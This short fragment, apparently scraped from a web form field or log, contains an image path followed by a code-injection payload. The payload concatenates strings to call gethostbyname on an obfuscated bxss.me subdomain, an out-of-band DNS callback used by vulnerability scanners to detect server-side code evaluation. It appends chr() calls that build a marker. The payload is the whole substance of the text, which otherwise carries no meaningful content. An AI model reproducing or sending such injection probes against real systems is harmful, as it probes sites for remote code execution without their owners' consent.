 '.gethostbyname(lc('hitey'.'nmebtmor454b4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(77).chr(106).chr(77).'